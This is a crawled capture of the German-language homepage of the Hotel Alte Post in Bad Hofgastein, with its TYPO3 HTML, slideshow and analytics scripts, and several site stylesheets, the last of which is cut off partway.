

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.altepost-gastein.at/de/home/?essay-websites=
body_size: 4154
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html
     PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
     "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2012 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.com/ and http://typo3.org/
-->

<base href="http://www.altepost-gastein.at/" />

<title>Alte Post - Urlaub in Gastein | Salzburg | Österreich</title>
<meta name="generator" content="TYPO3 4.4 CMS" />

<link rel="stylesheet" type="text/css" href="typo3temp/em_menucolors_2cf08d293ea8056299a6a2b04059888efb6fee00.css?1605681465" media="all" />
<link rel="stylesheet" type="text/css" href="typo3temp/stylesheet_b0d9ff46d6.css?1720515873" media="all" />
<link rel="stylesheet" type="text/css" href="fileadmin/css/styles.css?1471600697" media="all" />


<script src="uploads/tx_t3jquery/jquery-1.4.2-1.8.2-1.2.4.js?1303300556" type="text/javascript"></script>
<script src="typo3conf/ext/flash_pageheader/res/js/jquery.cycle.all.min.js?1471511821" type="text/javascript"></script>
<script src="typo3conf/ext/flash_pageheader/res/js/code.js?1471511629" type="text/javascript"></script>
<script src="fileadmin/js/cufon-yui.js?1471584881" type="text/javascript"></script>
<script src="fileadmin/fonts/js/bradley_hand_itc.font.js?1471584889" type="text/javascript"></script>
<script src="fileadmin/fonts/js/helvetica.font.js?1471584888" type="text/javascript"></script>
<script src="fileadmin/js/swfobject.js?1471584880" type="text/javascript"></script>
<script src="fileadmin/js/functions.js?1471584880" type="text/javascript"></script>
<script src="fileadmin/js/jquery.scrollTo-min.js?1471584880" type="text/javascript"></script>
<script src="fileadmin/js/jquery.serialScroll-min.js?1471584881" type="text/javascript"></script>
<script src="fileadmin/js/jquery.user_slider.js?1471584881" type="text/javascript"></script>
<script src="typo3temp/javascript_62423e5c17.js?1471585164" type="text/javascript"></script>


<link type="text/css" media="screen" rel="stylesheet" href="fileadmin/css/colorbox.css" />
<script type="text/javascript" src="typo3conf/ext/rzcolorbox/res/js/jquery.colorbox.js"></script>
<script type="text/javascript">jQuery(document).ready(function(){jQuery(".lightbox").colorbox({current:"Bild {current} von {total}",opacity:"0.85",transition:"elastic",speed:"350",slideshowSpeed:"2500",previous:"voriges",next:"nächstes",close:"schliessen"});});</script>


</head>
<body class="page page_start pagecolor1">


		<div id="background">
			<div class="margin">
				<div id="logo"><a href="de/home/"><img src="fileadmin/images/logo.png" width="100" height="146" border="0" alt="Alte Post" title="Alte Post" /></a></div>
				<div id="header"><div id="mainnav"><ul><li class="first sel"><a href="de/home/" title="Home" onfocus="blurLink(this);" class="color-1">Home</a></li><li><a href="de/hotel/" title="Hotel" onfocus="blurLink(this);" class="color-8">Hotel</a></li><li><a href="de/preise-angebote/preise/" title="Preise &amp; Angebote" onfocus="blurLink(this);" class="color-54">Preise &amp; Angebote</a></li><li><a href="de/wellness/edelweiss-spa/" title="Wellness" onfocus="blurLink(this);" class="color-9">Wellness</a></li><li><a href="de/bilder/galerie/" title="Bilder" onfocus="blurLink(this);" class="color-11">Bilder</a></li><li><a href="de/aktivitaeten/" title="Aktivitäten" onfocus="blurLink(this);" class="color-12">Aktivitäten</a></li><li><a href="de/kontakt/" title="Kontakt" onfocus="blurLink(this);" class="color-13">Kontakt</a></li></ul></div></div>
				<div id="flashheader-wrapper">
					<div id="flashheader"><div id="pager"></div><div id="flash_header_img"><div class="flash_header_slide"><img src="typo3temp/pics/b029ff4555.jpg" width="960" height="450" border="0" alt="" title="" /><div class="bc-flashheader-description">Urlaub vom ersten Moment ...</div></div></div><script type="text/javascript">
/*<![CDATA[*/
function checkLoaded(){"function"!=typeof loadImages?setTimeout(checkLoaded,100):loadImages(['typo3temp/pics/24fde3399a.jpeg','typo3temp/pics/1c00f9c599.jpg','typo3temp/pics/42b0acc629.jpeg','typo3temp/pics/c0557832ca.jpg','typo3temp/pics/2b78afdbc0.jpeg','typo3temp/pics/abd9e7e442.jpg','typo3temp/pics/be3eb03836.jpg','typo3temp/pics/fa50e50910.jpg','typo3temp/pics/8fcf5fb190.jpg'],['<img src="typo3temp/pics/24fde3399a.jpeg" width="960" height="450" border="0" alt="" title="" />','<img src="typo3temp/pics/1c00f9c599.jpg" width="960" height="450" border="0" alt="" title="" />','<img src="typo3temp/pics/42b0acc629.jpeg" width="960" height="450" border="0" alt="" title="" />','<img src="typo3temp/pics/c0557832ca.jpg" width="960" height="450" border="0" alt="" title="" />','<img src="typo3temp/pics/2b78afdbc0.jpeg" width="960" height="450" border="0" alt="" title="" />','<img src="typo3temp/pics/abd9e7e442.jpg" width="960" height="450" border="0" alt="" title="" />','<img src="typo3temp/pics/be3eb03836.jpg" width="960" height="450" border="0" alt="" title="" />','<img src="typo3temp/pics/fa50e50910.jpg" width="960" height="450" border="0" alt="" title="" />','<img src="typo3temp/pics/8fcf5fb190.jpg" width="960" height="450" border="0" alt="" title="" />'],['<div class="bc-flashheader-description">Urlaub vom ersten Moment ...</div>','<div class="bc-flashheader-description">Urlaub vom ersten Moment ...</div>','<div class="bc-flashheader-description">Urlaub vom ersten Moment ...</div>','<div class="bc-flashheader-description">Urlaub vom ersten Moment ...</div>','<div class="bc-flashheader-description">Urlaub vom ersten Moment ...</div>','<div class="bc-flashheader-description">Urlaub vom ersten Moment ...</div>','<div class="bc-flashheader-description">Urlaub vom ersten Moment ...</div>','<div class="bc-flashheader-description">Urlaub vom ersten Moment ...</div>','<div class="bc-flashheader-description">Urlaub vom ersten Moment ...</div>'], {pager: '#pager'});}checkLoaded();
/*]]>*/
</script></div>
					<div id="buttons"><div id="button-container"><ul><li class="anfrage"><a href="de/kontakt/anfrage/">Anfrage</a></li><li class="buchen"><a href="de/kontakt/buchung/">Online Buchen</a></li></ul></div><div id="button-container-meta"><ul><li class="facebook"><a href="https://www.facebook.com/hotelpostgastein/" target="_blank"><span class="icon-facebook"></span></a></li><li id="lang"><a href="en/home/?ebook-writing-service="><span>EN</span></a></li></ul></div></div>
				</div>
				<div id="content">
					<div class="left-content"><div id="c1" class="csc-default"><div class="csc-textpic csc-textpic-left csc-textpic-above"><div class="csc-textpic-imagewrap csc-textpic-single-image"><a href="uploads/pics/altepost_busfolder_korr4_Seite_2_Bild_0002.jpg" class="lightbox" rel="lightbox[cb1]"><img src="typo3temp/GB/bd8cff32af.png" width="286" height="178" border="0" alt="" /></a></div></div><div class="csc-textpic-clear"><!-- --></div></div><div id="c319" class="csc-default"><div class="csc-textpic csc-textpic-left csc-textpic-above csc-textpic-equalheight"><div class="csc-textpic-imagewrap"><ul><li class="csc-textpic-image csc-textpic-firstcol" style="width:208px;"><a href="http://www.wanderbares-gastein.at" target="_blank"><img src="typo3temp/pics/c247b0e067.jpg" width="208" height="60" border="0" alt="" /></a></li><li class="csc-textpic-image csc-textpic-lastcol" style="width:60px;"><img src="typo3temp/pics/8b6f0066e1.jpg" width="60" height="60" border="0" alt="" /></li></ul></div></div><div class="csc-textpic-clear"><!-- --></div></div><div id="c381" class="csc-default"><div class="csc-textpic csc-textpic-left csc-textpic-above csc-textpic-equalheight"><div class="csc-textpic-imagewrap csc-textpic-single-image"><a href="http://www.gastein.com" target="_blank"><img src="typo3temp/pics/b2abba36db.jpg" width="134" height="30" border="0" alt="Gastein, Bad Hofgastein" /></a></div></div><div class="csc-textpic-clear"><!-- --></div></div></div><div class="inner-content"><div id="c382" class="csc-default"><div class="csc-header csc-header-n1"><h1 class="csc-firstHeader"><a href="https://postposthotel.com" target="_top">News: Die Alte Post wird zur POST POST</a></h1></div><p class="has-text-align-center has-serif-font-family has-11-xl-font-size"><strong>Anders. Aber gut wie eh und je. Besuche uns jetzt auf <a href="https://postposthotel.com/" target="_blank">postposthotel.com</a></strong></p></div><div class="csc-default"><div class="divider"><hr /></div></div><div id="c3" class="csc-default"><div class="csc-header csc-header-n3"><h2>Herzlich Willkommen im Hotel Alte Post in Gastein</h2></div><p style="text-align: justify;"><strong>Die Post verbreitet Nachrichten!</strong> Und wenn wir Sie hier über das Neueste aus dem <strong>Hotel Alte Post - Gastein</strong> informieren, dann sind das durchwegs gute Nachrichten. Zum Beispiel, dass unser Hotel zwar schon 1421 als Herberge für Reisende diente – dass wir aber mit unserer umfassenden Renovierung das <strong>Hotel Alte Post</strong> zu einem neuen Schmuckstück von <strong><a href="http://www.badhofgastein.salzburg.at" target="_blank">Bad Hofgastein</a></strong> gemacht haben. Unser <strong>Hotel </strong>liegt inmitten des durch sein radonhaltiges Heilwasser berühmten Kurorts. Umgeben von den imposanten <strong>Bergen</strong> des <strong>Gasteinertals</strong> - im Zentrum der <strong>österreichischen Alpen</strong> im <a href="http://www.nationalpark.at" target="_blank">Nationalpark Hohe Tauern</a>.</p>
<p style="text-align: justify;">Die alten Werte zählen weiterhin im erneuerten, topmodernen und komfortabel-gemütlichen Umfeld. In erster Linie punktet da die herzliche Gastfreundschaft, die immer wieder begeistert. Wenn Sie familiäre Atmosphäre und ein Team mögen, das mit seiner strahlenden Freundlichkeit für gute Laune sorgt, sind Sie bei uns im <strong>Hotel Alte Post Gastein</strong> goldrichtig. Vom herrlich entspannenden <a href="de/wellness/edelweiss-spa/" target="_self">Wellness-Erlebnis</a> in unserem <strong>Edelweiß Spa Gastein</strong> bis zu köstlichen Genüssen aus <a href="de/hotel/kulinarium/" target="_self">Küche und Keller</a>, von der begeisternden Landschaft des Gasteinertals bis zu den zahllosen Möglichkeiten, im Herzen der Hohen Tauern Leib und Seel‘ zu erfrischen – im <strong>Hotel Alte Post Gastein</strong> werden Sie sich zu Hause fühlen.</p>
<p style="text-align: justify;">Stöbern Sie in unseren aktuellen Urlaubsangeboten und freuen Sie sich auf Ihren <strong>Urlaub in den Bergen</strong> - wir freuen uns, Sie bald in unserem <strong><a href="de/hotel/" target="_self">Hotel in Gastein</a></strong> begrüßen zu dürfen.</p>
<p style="text-align: justify;">Familie Hainzer und das Team des <strong>Hotel Alte Post in Gastein</strong></p></div></div>
					<div id="printlink"><a href="http://www.altepost-gastein.at/de/home/print.html?ebook-writing-service=" onfocus="blurLink(this);" onclick="window.open(this.href,'print_win','resizable=no, toolbar=no, scrollbars=yes, menubar=no, width=610, height=500');return false;" target="_blank">Seite drucken</a></div>
				</div>
			</div>
			<div id="footer"><div class="margin"><div id="metanav"><ul><li><a href="de/impressum/" title="Impressum" onfocus="blurLink(this);">Impressum</a></li><li><a href="de/login/" title="Login" onfocus="blurLink(this);">Login</a></li><li><a href="de/sitemap/" title="Sitemap" onfocus="blurLink(this);">Sitemap</a></li></ul></div><div class="footerinner"><div>Hotel&nbsp;Alte&nbsp;Post<br />Kirchplatz&nbsp;4, 5630&nbsp;Bad&nbsp;Hofgastein</div><div>T&nbsp;<a class="tel" href="tel:+43643262600">+43&nbsp;(0)&nbsp;6432-6260-0</a><br />E&nbsp;<a href="de/kontakt/">info@altepost-gastein.at</a></div></div><div class="logo">Seit 1421</div></div></div>
		</div>
    <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18733443-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>




</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.altepost-gastein.at/typo3temp/em_menucolors_2cf08d293ea8056299a6a2b04059888efb6fee00.css?1605681465
body_size: 767
content:
/*
* Autogenerated colors from extension em_menucolors
*                      
*/
 #mainnav li a.color-1:hover,  #mainnav li.sel a.color-1 { background-color: #92b209; }
 #mainnav li a.color-8:hover,  #mainnav li.sel a.color-8 { background-color: #2a9d80; }
 #mainnav li a.color-9:hover,  #mainnav li.sel a.color-9 { background-color: #6888c1; }
 #mainnav li a.color-11:hover,  #mainnav li.sel a.color-11 { background-color: #b23b7e; }
 #mainnav li a.color-12:hover,  #mainnav li.sel a.color-12 { background-color: #c66441; }
 #mainnav li a.color-13:hover,  #mainnav li.sel a.color-13 { background-color: #bd993f; }
 #mainnav li a.color-54:hover,  #mainnav li.sel a.color-54 { background-color: #9a4eb0; }

body.pagecolor1 .news-container h2, body.pagecolor1 .news-container h2 a, body.pagecolor1 h1, body.pagecolor1 h2, body.pagecolor1 h3, body.pagecolor1 #subnav li.sel a, body.pagecolor1 a { color: #92b209; }
body.pagecolor8 .news-container h2, body.pagecolor8 .news-container h2 a, body.pagecolor8 h1, body.pagecolor8 h2, body.pagecolor8 h3, body.pagecolor8 #subnav li.sel a, body.pagecolor8 a { color: #2a9d80; }
body.pagecolor9 .news-container h2, body.pagecolor9 .news-container h2 a, body.pagecolor9 h1, body.pagecolor9 h2, body.pagecolor9 h3, body.pagecolor9 #subnav li.sel a, body.pagecolor9 a { color: #6888c1; }
body.pagecolor11 .news-container h2, body.pagecolor11 .news-container h2 a, body.pagecolor11 h1, body.pagecolor11 h2, body.pagecolor11 h3, body.pagecolor11 #subnav li.sel a, body.pagecolor11 a { color: #b23b7e; }
body.pagecolor12 .news-container h2, body.pagecolor12 .news-container h2 a, body.pagecolor12 h1, body.pagecolor12 h2, body.pagecolor12 h3, body.pagecolor12 #subnav li.sel a, body.pagecolor12 a { color: #c66441; }
body.pagecolor13 .news-container h2, body.pagecolor13 .news-container h2 a, body.pagecolor13 h1, body.pagecolor13 h2, body.pagecolor13 h3, body.pagecolor13 #subnav li.sel a, body.pagecolor13 a { color: #bd993f; }
body.pagecolor54 .news-container h2, body.pagecolor54 .news-container h2 a, body.pagecolor54 h1, body.pagecolor54 h2, body.pagecolor54 h3, body.pagecolor54 #subnav li.sel a, body.pagecolor54 a { color: #9a4eb0; }

body.pagecolor1 p.button a, body.pagecolor1 div.klappbereich .button, body.pagecolor1 .hinterlegt h2, body.pagecolor1 .hinterlegt h3, body.pagecolor1 .hinterlegt h4 { color: white; background-color: #92b209; }
body.pagecolor8 p.button a, body.pagecolor8 div.klappbereich .button, body.pagecolor8 .hinterlegt h2, body.pagecolor8 .hinterlegt h3, body.pagecolor8 .hinterlegt h4 { color: white; background-color: #2a9d80; }
body.pagecolor9 p.button a, body.pagecolor9 div.klappbereich .button, body.pagecolor9 .hinterlegt h2, body.pagecolor9 .hinterlegt h3, body.pagecolor9 .hinterlegt h4 { color: white; background-color: #6888c1; }
body.pagecolor11 p.button a, body.pagecolor11 div.klappbereich .button, body.pagecolor11 .hinterlegt h2, body.pagecolor11 .hinterlegt h3, body.pagecolor11 .hinterlegt h4 { color: white; background-color: #b23b7e; }
body.pagecolor12 p.button a, body.pagecolor12 div.klappbereich .button, body.pagecolor12 .hinterlegt h2, body.pagecolor12 .hinterlegt h3, body.pagecolor12 .hinterlegt h4 { color: white; background-color: #c66441; }
body.pagecolor13 p.button a, body.pagecolor13 div.klappbereich .button, body.pagecolor13 .hinterlegt h2, body.pagecolor13 .hinterlegt h3, body.pagecolor13 .hinterlegt h4 { color: white; background-color: #bd993f; }
body.pagecolor54 p.button a, body.pagecolor54 div.klappbereich .button, body.pagecolor54 .hinterlegt h2, body.pagecolor54 .hinterlegt h3, body.pagecolor54 .hinterlegt h4 { color: white; background-color: #9a4eb0; }

body.pagecolor1 div.klappbereich { border-bottom-color: #92b209; }
body.pagecolor8 div.klappbereich { border-bottom-color: #2a9d80; }
body.pagecolor9 div.klappbereich { border-bottom-color: #6888c1; }
body.pagecolor11 div.klappbereich { border-bottom-color: #b23b7e; }
body.pagecolor12 div.klappbereich { border-bottom-color: #c66441; }
body.pagecolor13 div.klappbereich { border-bottom-color: #bd993f; }
body.pagecolor54 div.klappbereich { border-bottom-color: #9a4eb0; }

body.pagecolor1 input.button, body.pagecolor1 div.tx-emgooglemap-pi1 input.directions-submit { border-color: #92b209; background-color: #92b209; }
body.pagecolor8 input.button, body.pagecolor8 div.tx-emgooglemap-pi1 input.directions-submit { border-color: #2a9d80; background-color: #2a9d80; }
body.pagecolor9 input.button, body.pagecolor9 div.tx-emgooglemap-pi1 input.directions-submit { border-color: #6888c1; background-color: #6888c1; }
body.pagecolor11 input.button, body.pagecolor11 div.tx-emgooglemap-pi1 input.directions-submit { border-color: #b23b7e; background-color: #b23b7e; }
body.pagecolor12 input.button, body.pagecolor12 div.tx-emgooglemap-pi1 input.directions-submit { border-color: #c66441; background-color: #c66441; }
body.pagecolor13 input.button, body.pagecolor13 div.tx-emgooglemap-pi1 input.directions-submit { border-color: #bd993f; background-color: #bd993f; }
body.pagecolor54 input.button, body.pagecolor54 div.tx-emgooglemap-pi1 input.directions-submit { border-color: #9a4eb0; background-color: #9a4eb0; }

body.pagecolor1 .news-list-morelink a { color: #af1e23; }
body.pagecolor8 .news-list-morelink a { color: #af1e23; }
body.pagecolor9 .news-list-morelink a { color: #af1e23; }
body.pagecolor11 .news-list-morelink a { color: #af1e23; }
body.pagecolor12 .news-list-morelink a { color: #af1e23; }
body.pagecolor13 .news-list-morelink a { color: #af1e23; }
body.pagecolor54 .news-list-morelink a { color: #af1e23; }



--- FILE ---
content_type: text/css
request_url: http://www.altepost-gastein.at/fileadmin/css/styles.css?1471600697
body_size: 1921
content:
@import 'https://fonts.googleapis.com/css?family=Enriqueta:400|PT+Sans+Narrow:400';
@import url(inc_common.css);
@import url(inc_htmlarea.css);
@import url(inc_nav.css);
@import url(inc_news.css);
@import url(inc_csc.css);
@import url(inc_gallery.css);
@import url(inc_weather.css);
@import url(inc_rss.css);
@import url(inc_googlemap.css);
@import url(inc_seekda.css);
@import url(custom/jquery-ui.custom.css);

/*
 * Reset
 */
div.margin,
#flashheader,
#content, #footer,
#buttons ul, #buttons li
{
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
	/*
    font-size: 100%;
    vertical-align: baseline;
	*/
    background: transparent;
    text-align: left
}

#buttons ul {
	list-style-position: outside;
	list-style-type: none;
	list-style-image: none;
}

/*
 * Margin
 */

div.margin {
	margin: 0px auto;
	width: 960px;
	text-align: left;
	padding: 0;
	position: relative;
	z-index: 1;
}

#background {
	background: url(../images/back_background.png) repeat-x center top;
	min-height: 480px;
}

/*
 * Header
 */

#header {
	position: relative;
	height: 127px;
	z-index: 1;
}

#logo {
	position: absolute;
	right: 0;
	top: 0;
	z-index: 10;
}

#flashheader-wrapper,#flashheader {
	position: relative;
	z-index: 2;
}

#flashheader {
	width: 960px;
	height: 450px;
}

#pager {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 15px;
	text-align: center;
	z-index: 15;
}

#pager a {
	display: inline-block;
	text-indent: -999em;
	width: 15px;
	height: 15px;
	overflow: hidden;
	background: white;
	margin: 0 4px;

	-moz-border-radius: 8px / 7px;
	-webkit-border-radius: 8px / 7px;
	border-radius: 8px / 7px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	-moz-box-shadow: 0 0 4px rgba(0,0,0,.35); /* outer glow */
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,.35); /* outer glow */
	box-shadow: 0 0 4px rgba(0,0,0,.35); /* outer glow */
}

#pager a.activeSlide {
	background: #6d0830;
}

/*
.flash_header_slide:after {
	content: '';
	background: url(../images/ornament.png) no-repeat right bottom;
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	top: 0;
	z-index: 2;
}
*/
.bc-flashheader-description {
    
        
	position: absolute;
	z-index: 3;
	color: white;
	bottom: 85px;
	left: 35px;
	font-family: 'Enriqueta', serif;
	font-size: 34px;
	text-shadow: 0 0 3px rgba(0,0,0,.65);
}

/*
 * Content
 */

#content {
	padding: 35px 0 100px 0;
	overflow: hidden;
	background: url(../images/back_content.png) no-repeat center top;
}

#content .outer-content,
#content .inner-content {
	overflow: hidden;
}

#content .outer-content {
	background: url(../images/back_outer.png) repeat-y 650px 27px;
}

#content .outer-content .inner-content {
	float: left;
	width: 635px;
}

#content .left-content {
	float: left;
	width: 290px;
	overflow: hidden;
	margin-right: 30px;
	padding: 0 0 0 0;
	padding-bottom: 0px;
}

#content .right-content {
	float: right;
	width: 280px;
	overflow: hidden;
	padding: 25px 10px;
	background: url(../images/back_right.png);
}


#content .inner-content h1:before {
	display: block;
	height: 35px;
	content: '';
	background: url(../images/back_engel.png) no-repeat left top;
}

#content .right-content h1 {
	font-size: 18px;
	padding-bottom: 14px;
	background: url(../images/back_right_h1.png) repeat-x left bottom;
}
/*
#content .right-content h1,
#content .right-content h2,
#content .right-content h3 {
	color: #987547;
}
*/
/*
 * Buttons
 */

#buttons {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 3;
}

#buttons li {
	display: inline-block;
	vertical-align: top;
}

#button-container-meta {
	position: absolute;
	z-index:2;
	bottom: -15px;
	right: 25px;
}

#button-container-meta li {
	margin-left: 12px;
}

#button-container-meta a {
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;
	border-radius: 30px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	background-color: #fff; /* layer fill content */
	-moz-box-shadow: 0 0 4px 0 rgba(0,0,0,.35); /* outer glow */
	-webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,.35); /* outer glow */
	box-shadow: 0 0 4px 0 rgba(0,0,0,.35); /* outer glow */

	color: #6d0830; /* text color */
	font-family: 'PT Sans Narrow', sans-serif;
	font-size: 24px;
	width: 60px;
	height: 60px;
	text-align: center;
	display: block;
}
#button-container-meta a:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}


#button-container-meta a span {
	display: inline-block;
	vertical-align: middle;
}

#button-container-meta .facebook span {
	font-size: 30px;
}
/*
#button-container-meta .facebook a {
	background: white url(../images/facebook.png) no-repeat center center;
}
#button-container-meta .facebook a span {
	display: none;
}*/

#button-container-meta a:hover {
	background-color: #f2f2f2;
}

#button-container {
	position: absolute;
	z-index:2;
	bottom: 0;
	left: 30px;
}

#button-container li {
	margin-left: 8px;
}
#button-container a {
	display: block;
	background: #6d0830;
	color: white;
	font-family: 'PT Sans Narrow', sans-serif;
	font-size: 18px;
	padding: 10px 15px;
}
#button-container a:hover {
	text-decoration: none;
	background: #590627;
}
#button-container a:after {
	content: ' \f105';

	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'altepost' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	
	position: relative;
    top: 2px;
}

/*
 * Footer
 */
#footer {
	overflow: hidden;
	color: #dacab4;
	position: fixed;
	bottom:0;
	left:0;
	width: 100%;
	z-index: 2;
	background: #78562C;
}

.mobile #footer {
    position: relative;
    bottom: auto;
    left: auto;
}

#footer a { color: #dacab4; text-decoration: none; }
#footer a:hover { text-decoration: underline; }
#footer a.tel, #footer a.tel:hover { text-decoration: none; }

#footer .margin {
	display: table;
	background: url(../images/back_page.png) center top;
}
#footer .margin > div {
	display: table-cell;
	vertical-align: top;
}

.footerinner {
	padding: 20px 0 25px 40px;
	overflow: hidden;
	background: #78562C;
	-webkit-border-top-left-radius: 25px;
	-moz-border-radius-topleft: 25px;
	border-top-left-radius: 25px;
}

.footerinner div {
	display: inline-block;
	width: 50%;
	vertical-align: top;
}

#footer .logo {
	background: #987547 url(../images/ornament-footer.png) no-repeat right bottom;
	color: #fff;
	font-family: 'PT Sans Narrow', sans-serif;
	font-size: 19px;
	text-align: center;
	padding: 15px 5px 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.altepost-gastein.at/fileadmin/css/colorbox.css
body_size: 975
content:
/*
    ColorBox Core Style
    The following rules are the styles that are consistant between themes.
    Avoid changing this area to maintain compatability with future versions of ColorBox.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;}
#cboxLoadedContent iframe{display:block; width:100%; height:100%; border:0;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}

/* 
    ColorBox example user style
    The following rules are ordered and tabbed in a way that represents the
    order/nesting of the generated HTML, so that the structure easier to understand.
*/
#cboxOverlay{background:#000;}

#colorbox{}
    #cboxContent{margin-bottom:40px;background:#fff;}
        #cboxLoadedContent{background:#fff; padding:5px; }
        #cboxTitle{z-index:1;background: white; color:#fff; text-align: left; padding: 0;}
		#cboxTitle span.author {font-weight:normal;display:block;margin-bottom:10px;}
		#cboxTitle span.author a {padding-right:16px;background:url(../images/icon_flickr.gif) no-repeat right 60%;}
        #cboxCurrent{position:absolute; z-index:2;bottom:-20px; right:10px; color:#fff; }
        #cboxSlideshow{position:absolute; top:-20px; right:90px; color:#fff;}
        #cboxPrevious{position:absolute; top:50%; left:5px; margin-top:-32px; background:url(../images/controls.png) bottom left no-repeat; width:28px; height:65px; text-indent:-9999px;}
        #cboxPrevious.hover{background-position:top left;}
        #cboxNext{position:absolute; top:50%; right:5px; margin-top:-32px; background:url(../images/controls.png) bottom right no-repeat; width:28px; height:65px; text-indent:-9999px;}
        #cboxNext.hover{background-position:top right;}
        #cboxLoadingOverlay{background:#fff;}
        #cboxLoadingGraphic{background:url(../images/loading.gif) center center no-repeat;}
        #cboxClose{position:absolute; top:5px; right:5px; display:block; background:url(../images/controls.png) bottom center no-repeat; width:38px; height:19px; text-indent:-9999px;}
        #cboxClose.hover{background-position:top center;}
		
		#cboxTitle .cboxTitleInner { padding: 5px 100px 5px 10px; }
		.gixviewer {padding-top: 20px;padding-bottom:10px;}


.cboxElement {
	position: relative;
}

.cboxElement span.magnify {
	background: url(../images/magnify.png) no-repeat right bottom;
	position: absolute;
	display:block;
}

--- FILE ---
content_type: text/css
request_url: http://www.altepost-gastein.at/fileadmin/css/inc_common.css
body_size: 2342
content:
/* Common
----------------------------------------------- */
html, body, h1, h2, h3, h4, h5, h6 {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	/*
	font-size: 100%;
	vertical-align: baseline;
	*/
	background: transparent;
}

@font-face {
	font-family: 'altepost';
	src: url('../fonts/altepost/altepost.eot');
}
@font-face {
	font-family: 'altepost';
	src: url("[data-uri]") format('truetype');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'altepost' !important;
